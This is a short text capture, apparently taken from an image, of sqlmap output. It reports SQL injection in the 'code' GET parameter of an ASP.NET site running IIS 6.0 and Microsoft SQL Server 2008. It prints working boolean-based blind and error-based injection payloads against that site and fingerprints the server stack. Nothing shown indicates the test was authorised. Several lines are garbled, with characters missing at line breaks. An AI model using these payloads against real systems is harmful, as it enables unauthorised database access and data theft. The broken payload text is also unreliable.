 sqlmap identified the following injection points with a total of 33 HTTP(s) req
ests:
---
Place: GET
Parameter: code
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: MbrID=6975&code=912348B2-1CE5-4695-9EA0-C4F6F283EAE8' AND 4542=454
AND 'rTme'='rTme
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: MbrID=6975&code=912348B2-1CE5-4695-9EA0-C4F6F283EAE8' AND 5218=CON
ERT(INT,(CHAR(58)+CHAR(104)+CHAR(106)+CHAR(107)+CHAR(58)+(SELECT (CASE WHEN (52
8=5218) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58)+CHAR(104)+CHAR(122)+CHAR(11
+CHAR(58))) AND 'juHK'='juHK
---
[11:43:39] [INFO] testing Microsoft SQL Server
[11:43:49] [INFO] confirming Microsoft SQL Server
[11:43:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008